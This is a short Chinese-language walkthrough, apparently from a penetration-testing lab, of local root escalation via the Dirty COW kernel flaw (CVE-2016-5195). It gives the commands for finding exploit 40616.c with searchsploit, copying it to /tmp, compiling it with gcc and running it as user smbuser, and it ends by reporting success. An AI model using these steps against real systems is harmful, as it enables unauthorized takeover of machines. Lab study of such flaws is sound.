
提权获取信息
查看内核版本,利用脏牛(Dirty COW)提权:CVE-2016-5195 脏牛内核提权漏洞

命令:searchsploit dirty

搜索具体的文件路径:
命令:searchsploit -p 40616.c
复制文件到根目录:
命令:cp /usr/share/exploitdb/exploits/linux/local/40616.c ./

将脏牛文件上传到tmp目录下

在smbuser用户登录下,编译运行脏牛脚本
命令:gcc -pthread 40616.c -o dirty -lcrypt

查看生成的脚本并赋予权限

开始执行
命令:[smbuser@fileserver tmp]$ ./dirty
提权成功